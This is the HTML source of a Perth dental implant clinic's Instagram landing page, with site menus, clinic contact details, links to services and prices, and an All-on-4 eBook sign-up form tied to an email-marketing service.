	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/full-mouth-dental-implants/">Full Mouth Dental Implants</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/implant-retained-dentures/">Implant-Retained Dentures</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/immediate-implant-placement/">Immediate Implants</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/dental-implants-overseas/">Dental Implants Overseas</a></li>
</ul>
</li>
<li id="menu-item-3198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3198"><a href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/">All-On-4® Dental Implants</a>
<ul class="inner-menu" >
	<li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/all-on-4-pterygoid-and-zygomatic-implants/">Pterygoid and Zygomatic Implants</a></li>
</ul>
</li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-991"><a href="https://www.perthdentalimplantcentre.com.au/other-services/">Other Services</a>
<ul class="inner-menu" >
	<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://www.perthdentalimplantcentre.com.au/other-services/anxious-patients/">Anxious Patients</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.perthdentalimplantcentre.com.au/other-services/sleep-dentistry/">Sleep Dentistry</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-994"><a href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-teeth-removal/">Wisdom Teeth Removal</a>
	<ul class="inner-menu" >
		<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-tooth-removal-cost/">Wisdom Teeth Removal Costs</a></li>
	</ul>
</li>
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.perthdentalimplantcentre.com.au/other-services/bone-grafting/">Bone Grafting</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.perthdentalimplantcentre.com.au/other-services/general-and-cosmetic/">General  And Cosmetic</a></li>
</ul>
</li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1163"><a href="https://www.perthdentalimplantcentre.com.au/prices/">Prices</a>
<ul class="inner-menu" >
	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.perthdentalimplantcentre.com.au/prices/payment-plans/">Payment Plans</a>
	<ul class="inner-menu" >
		<li id="menu-item-5137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5137"><a href="https://www.perthdentalimplantcentre.com.au/pretty-penny-finance/">Pretty Penny Finance</a></li>
		<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.perthdentalimplantcentre.com.au/zip/">Zip</a></li>
		<li id="menu-item-5700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5700"><a href="https://www.perthdentalimplantcentre.com.au/super-health-ensemble/">Super Health Ensemble</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://www.perthdentalimplantcentre.com.au/prices/health-funds/">Health Funds</a></li>
</ul>
</li>
<li id="menu-item-997" class="contact_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-997"><a href="https://www.perthdentalimplantcentre.com.au/contact/">Contact</a>
<ul class="inner-menu" >
	<li id="menu-item-6030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030"><a href="https://www.perthdentalimplantcentre.com.au/contact/applecross/">Applecross</a></li>
	<li id="menu-item-4928" class="menu_for_dentits menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4928"><a href="https://www.perthdentalimplantcentre.com.au/for-dentists/">For Dentists</a>
	<ul class="inner-menu" >
		<li id="menu-item-3873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://www.perthdentalimplantcentre.com.au/online-referral/">Referral for dentists</a></li>
		<li id="menu-item-4929" class="menu_for_full_arching menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4929"><a href="https://www.perthdentalimplantcentre.com.au/full-arching/">Full-Arching</a>
		<ul class="inner-menu" >
			<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://www.perthdentalimplantcentre.com.au/all-on-4-and-beyond/">Advanced Full Arch Clinical Residency</a></li>
			<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.perthdentalimplantcentre.com.au/dr-david-norcross-founder/">Dr David Norcross</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div>    </div>		
		<div class="mo-address">
			<h3></h3>
					</div>
		<div class="mo-address">
			<h3></h3>
					</div>
    </div>
		
	<!-- Mobile Menu Start-->
    <section class="mo_menu mobile_menu">
      <div class="mobile_nav">
		  <div class="mobmenu_logo">
			  <img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/08/PerthDentalImplant_StackedLogo-01-1.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo">
		  </div>
        <div class="menuIcon sidemenu_close">
          <span><i class="lnr lnr-cross"></i></span>
        </div>
        <div class="sideMenu">
          <ul class="nav-list"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/about-us/">About us</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/about-us/our-approach/">Our Approach</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/gallery/">Gallery</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dentistry-videos/">Videos</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/blog/">Blog</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/faqs/">FAQs</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/careers/">Careers</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/">Dental Implants</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/single-tooth-implant-replacement/">Single Tooth Implant</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/several-missing-teeth/">Several Teeth Implants</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/full-mouth-dental-implants/">Full Mouth Dental Implants</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/implant-retained-dentures/">Implant-Retained Dentures</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/immediate-implant-placement/">Immediate Implants</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dental-implants/dental-implants-overseas/">Dental Implants Overseas</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/all-on-4-dental-implants-perth-low-cost/">All-On-4® Dental Implants</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/all-on-4-pterygoid-and-zygomatic-implants/">Pterygoid and Zygomatic Implants</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/">Other Services</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/anxious-patients/">Anxious Patients</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/sleep-dentistry/">Sleep Dentistry</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-teeth-removal/">Wisdom Teeth Removal</a><span class="mob_dropdown"></span>
	<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-tooth-removal-cost/">Wisdom Tooth Removal Costs</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/bone-grafting/">Bone Grafting</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/other-services/general-and-cosmetic/">General And Cosmetic</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/prices/">Prices</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/prices/payment-plans/">Payment Plans</a><span class="mob_dropdown"></span>
	<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/pretty-penny-finance/">Pretty Penny Finance</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/zip/">Zip</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/super-health-ensemble/">Super Health Ensemble</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/prices/health-funds/">Health Funds</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/contact/">Contact</a><span class="mob_dropdown"></span>
<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/contact/applecross/">Applecross</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/for-dentists/">For Dentists</a><span class="mob_dropdown"></span>
	<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/online-referral/">Referral for dentists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdwon'><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/full-arching/">Full-Arching</a><span class="mob_dropdown"></span>
		<ul class="inner-menu" >
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/all-on-4-and-beyond/">Advanced Full Arch Clinical Residency</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page '><a class="drop_arw" href="https://www.perthdentalimplantcentre.com.au/dr-david-norcross-founder/">Dr David Norcross</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>        <!--     <div class="mo-address">
			<h3>East Vic Park</h3>
			<p><a href="https://www.google.com.au/maps/place/Perth+Dental+Implant+Centre+-+East+Vic+Park/@-31.9825437,115.9020613,15z/data=!4m5!3m4!1s0x0:0x9a26ad7260fd30a5!8m2!3d-31.9826191!4d115.9019465" target="_blank" rel="nofollow noopener">Suite 2, Victoria House, 734 Albany<br>
                     Highway East Victoria Park, WA 6101</a></p>
                     <p><a href="tel:1300108133">1300 108 133</a>
                      <a href="mailto:contact@perthdentalimplantcentre.com.au">contact@perthdentalimplantcentre.com.au</a>
                      </p>		
		 </div>
			
			<div class="mo-address">
				<h3>Kelmscott </h3>
				<p><a href="https://www.google.com/maps/place/Perth+Dental+Implant+Centre+-+Kelmscott/@-32.1192321,115.9983209,15z/data=!3m1!4b1!4m6!3m5!1s0x2a3295f8349321a7:0x1e7df713474cec50!8m2!3d-32.1192516!4d116.016775!16s%2Fg%2F11s8h5skdy" target="_blank" rel="nofollow noopener">2915 Albany Highway, Kelmscott, WA 6111</a></p>
				<p>
					<a href="tel:1300108133">1300 108 133</a>
					<a href="mailto:contact@perthdentalimplantcentre.com.au">contact@perthdentalimplantcentre.com.au</a>  
				</p>		
			</div> -->
			<div class="mo-address">
				<h3>Applecross </h3>
				<p><a href="https://www.google.com/maps/place/729+Canning+Hwy,+Applecross+WA+6153,+Australia/@-32.023776,115.8279938,17z/data=!4m6!3m5!1s0x2a32a340437ec92d:0xa8c2331fa7329f65!8m2!3d-32.0237806!4d115.8305687!16s%2Fg%2F11c1cq4899?entry=ttu&g_ep=EgoyMDI1MDgyNS4wIKXMDSoASAFQAw%3D%3D" target="_blank" rel="nofollow noopener">729 Canning Highway, Applecross</a></p>
				<p>
					<a href="tel:1300108133">1300 108 133</a>
					<a href="mailto:contact@perthdentalimplantcentre.com.au">contact@perthdentalimplantcentre.com.au</a>  
				</p>		
			</div>
        </div>
            
        </div>
    </section>
    <!-- Mobile Menu End-->
	
	
    <div class="full-back-mnu"></div>   <div class="main" id="main"> 
	   
  
        				<div class="banner-img-about empty_banner_img" fetchpriority="high" >
					


		
				  
				
	 
	 
	 
      <div class="empty_banner">
      	<link rel="preload" href="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/black.png" as="image" fetchpriority="high">
       <header class="transparent-header" fetchpriority="high" style="background-image:url('https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/black.png');">
		             <div class="menu-icon">
                  <span></span>
          </div>
          <div class="header-container">
            <div class="head-section-top">
              <div class="logo">
                <a href="https://www.perthdentalimplantcentre.com.au"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo-1.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo" /></a>
                <a href="https://www.perthdentalimplantcentre.com.au" class="sticky-logo"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo-white-bg.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo" /></a>
              </div>
				
				<div class="mobile_logo">
					<a href="https://www.perthdentalimplantcentre.com.au"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/08/PerthDentalImplant_StackedLogo-01-1.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo" importance="high" /></a>
					<a href="https://www.perthdentalimplantcentre.com.au" class="sticky-logo"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/08/PerthDentalImplant_StackedLogo-01-1.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo" importance="high" /></a>
				  </div>
				
              
              <div class="head-btn">
                <div class="menu-contact-block">
                  <figure><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2023/08/call.png" alt="Perth Dental Implant Centre Number" title="Perth Dental Implant Centre Number" /></figure>
					<p><a href="tel:1300108133">1300 108 133</a></p>
                </div>

                              </div>  
				<div class="menu-menu-1-container"><nav><ul id="primary-menu" class="head-section-buttom"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1179"><a href="https://www.perthdentalimplantcentre.com.au/about-us/">About</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://www.perthdentalimplantcentre.com.au/about-us/our-approach/">Our Approach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.perthdentalimplantcentre.com.au/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://www.perthdentalimplantcentre.com.au/dentistry-videos/">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://www.perthdentalimplantcentre.com.au/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.perthdentalimplantcentre.com.au/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://www.perthdentalimplantcentre.com.au/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-982"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/">Dental Implants</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/single-tooth-implant-replacement/">Single Tooth Implant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/several-missing-teeth/">Several Teeth Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/full-mouth-dental-implants/">Full Mouth Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/implant-retained-dentures/">Implant-Retained Dentures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/immediate-implant-placement/">Immediate Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/dental-implants-overseas/">Dental Implants Overseas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3198"><a href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/">All-On-4® Dental Implants</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/all-on-4-pterygoid-and-zygomatic-implants/">Pterygoid and Zygomatic Implants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-991"><a href="https://www.perthdentalimplantcentre.com.au/other-services/">Other Services</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://www.perthdentalimplantcentre.com.au/other-services/anxious-patients/">Anxious Patients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.perthdentalimplantcentre.com.au/other-services/sleep-dentistry/">Sleep Dentistry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-994"><a href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-teeth-removal/">Wisdom Teeth Removal</a>
	<ul class="inner-menu" >
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.perthdentalimplantcentre.com.au/other-services/wisdom-tooth-removal-cost/">Wisdom Teeth Removal Costs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.perthdentalimplantcentre.com.au/other-services/bone-grafting/">Bone Grafting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.perthdentalimplantcentre.com.au/other-services/general-and-cosmetic/">General  And Cosmetic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1163"><a href="https://www.perthdentalimplantcentre.com.au/prices/">Prices</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.perthdentalimplantcentre.com.au/prices/payment-plans/">Payment Plans</a>
	<ul class="inner-menu" >
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5137"><a href="https://www.perthdentalimplantcentre.com.au/pretty-penny-finance/">Pretty Penny Finance</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.perthdentalimplantcentre.com.au/zip/">Zip</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5700"><a href="https://www.perthdentalimplantcentre.com.au/super-health-ensemble/">Super Health Ensemble</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://www.perthdentalimplantcentre.com.au/prices/health-funds/">Health Funds</a></li>
</ul>
</li>
<li class="contact_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-997"><a href="https://www.perthdentalimplantcentre.com.au/contact/">Contact</a>
<ul class="inner-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030"><a href="https://www.perthdentalimplantcentre.com.au/contact/applecross/">Applecross</a></li>
	<li class="menu_for_dentits menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4928"><a href="https://www.perthdentalimplantcentre.com.au/for-dentists/">For Dentists</a>
	<ul class="inner-menu" >
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://www.perthdentalimplantcentre.com.au/online-referral/">Referral for dentists</a></li>
		<li class="menu_for_full_arching menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4929"><a href="https://www.perthdentalimplantcentre.com.au/full-arching/">Full-Arching</a>
		<ul class="inner-menu" >
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://www.perthdentalimplantcentre.com.au/all-on-4-and-beyond/">Advanced Full Arch Clinical Residency</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.perthdentalimplantcentre.com.au/dr-david-norcross-founder/">Dr David Norcross</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></nav></div>            </div>
          </div>
          <div class="header-container">
			  
					
		   </div>
        
       </header>  
       </div>     
     </div>
</div>
   					   	     <div class="abt empty_abt ">
      <div class="container">
	   
	   
	   
	   
	   		
        <h1 class="block-4"> Instagram Links </h1>
		
		        <ul class="block-5">
        <li><a href="https://www.perthdentalimplantcentre.com.au" rel="nofollow">Home</a></li><li>Instagram Links		<!--<nav class="breadcrumb"><a href="https://www.perthdentalimplantcentre.com.au/">Perth Dental Implant Centre</a><span class="divider">/</span>Instagram Links</nav>-->
		<!--<div class="breadcrumbs"><a href="https://www.perthdentalimplantcentre.com.au">Home</a> > Instagram Links</div>-->
        </ul>
		  		        </div>
    </div>
	   		
				
				
  <div class="about-main">
   	<div class="container">
      <div class="data-light">
   		<div class="about-left block-4" style="width: 100%">
   			   <p>Welcome! We&#8217;re so glad our Instagram post inspired you to find out more about teeth replacement solutions. Select the topic below to go directly to the page you’re looking for.</p>
<p>&nbsp;</p>
<ul>
<li><a href="https://www.perthdentalimplantcentre.com.au/book-now/">Book a consult</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/download-ebook/?utm_source=ig&amp;utm_medium=organic&amp;utm_campaign=ebook">Download your free All-on-4® </a><a href="https://www.perthdentalimplantcentre.com.au/download-ebook/?utm_source=ig&amp;utm_medium=organic&amp;utm_campaign=ebook">eBook</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/perth-dental-implants/all-on-4-implants/">All-on-4® Dental implants</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/gallery/">Before &amp; After Gallery</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/dentistry-videos/">All Videos</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/blog/">Blog</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/about-us/">Meet The Team</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/prices/">Prices</a></li>
</ul>
   		</div>
		</div>
   </div>
 </div>
	


	<section class="que-sec" style="padding: 35px 0;">

	</section>

	<div class="ebook-sec">
		
		<div class="container">
			<div class="button"  data-modal="#modalOne">
				<div>
					<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/11/cloud.svg" alt="Download" title="Download">
											<h1>All On 4 DOWNLOAD <strong>e-Book</strong></h1>
									<p>Dental Implant Solutions Explained - Your Free Guide</p>
				</div>
									<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2025/01/all-on-4-book-front.png" class="sbook-img" alt="E Book" title="E Book">
								</div>
			</div>
			
		</div>
		<div id="modalOne" class="modal">
		<div class="modal-content ebook_popudata">
			<div class="contact-form">
				<div class="close">&times;</div>
				<h1>All On 4 DOWNLOAD <br/> e-Book</h1><form method="post" class="wpcf7-form init ebook_form" >
                <input type="hidden" name="page_idd" id="page_idd" value="3411" />
                <input type="hidden" name="reference_url" id="reference_url" value="https://www.perthdentalimplantcentre.com.au/instagram-links/" />
				<label><p><input type="text" name="ebook_fname" class="ebook_fname" placeholder="First Name*" id="ebook_fname" required></p></label>
				<label><p><input type="text" name="ebook_lname" class="ebook_lname" placeholder="Last Name*" id="ebook_lname" required></p></label>
				<label><p><input type="email" name="ebook_email" class="ebook_email" id="ebook_email" placeholder="Your Email*" required></p></label>
				<label><p><input type="text" name="ebook_phone" class="ebook_phone" id="ebook_phone" placeholder="Your Phone*" required></p></label>
				<label>Availability (Choose your preferred clinic)*</label>
				<div class="check-block">
									<div>
										<input type="radio" name="ebook_availability" class="ebook_availability" value="Applecross" id="radioavialbity03" >
										<label for="radioavialbity03">Applecross</label>
									</div>
									<div>
										&nbsp;
									</div>
								</div>
								<div class="que_txt_error"></div>
				<label>Would you like to request a courtesy call back?</label>
								<div class="check-block">
									<div>
										<input type="radio" name="ebook_radio" class="ebook_radio" value="Yes" id="check1" checked>
										<label  for="check1">Yes</label>
									</div>
									<div>
										&nbsp;
									</div>
									<div>
										<input type="radio" name="ebook_radio" class="ebook_radio" value="No" id="check3" >
										<label for="check3">No</label>
									</div>
									<div>
										&nbsp;
									</div>
								</div>
								
								<div class="submit_btn_ebook"><div>By submitting this for you agree to <a target="_blank" href="https://www.perthdentalimplantcentre.com.au/privacy-policy/">our policy</a></div>
								<input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit lt-req">
								
								</div>
								<div class="loader1" style="display: table;"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/loader.gif" style="width:62%;display:none;"/></div>
				                <div class="wpcf7-response-output3" aria-hidden="true" style="width:100%"></div>
			</form><form style="display:none" class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="2BE4EF332AA2E32596E38B640E905619468258AF4F8728E1D125F3C7E133748462E52C99D786E68ED18ED086E196F5A62CC74F964FDEE3B4AA2E9AC0D2C58B36"><input id="fieldName" name="cm-name" class="e_book_name_data"><input autocomplete="Email" class="js-cm-email-input qa-input-email e_book_email_data" id="fieldEmail" name="cm-jujljyy-jujljyy" type="email"><input id="fieldthmdlr" name="cm-f-thmdlr" class="e_book_mobile_data"><input id="fieldthmdly" name="cm-f-thmdly" value="Lead-Not booked"><input id="fieldthmdlj" name="cm-f-thmdlj" class="e_book_callback_data"><button type="submit" id="subForm_submit">Subscribe</button></form><script  src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>			</div>
		</div>
	</div>
	<style>
		.modal {
			display: none; /* Hidden by default */
			position: fixed; /* Stay in place */
			z-index: 8888; /* Sit on top */
			left: 0;
			top: 0;
			width: 100%; /* Full width */
			height: 100%; /* Full height */
			overflow: auto; /* Enable scroll if needed */
			background-color: rgb(0,0,0); /* Fallback color */
			background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
		}

		/* Modal Content/Box */
		.modal-content {
			background-color: #fefefe;
			margin: 10vh auto; /* 15% from the top and centered */
			padding: 20px;
			border: 1px solid #888;
			width: 90%; /* Could be more or less, depending on screen size */
		}
		@media (min-width: 1366px) {
			.modal-content {
				background-color: #fefefe;
				margin: 10vh auto; /* 15% from the top and centered */
				padding: 20px;
				border: 1px solid #888;
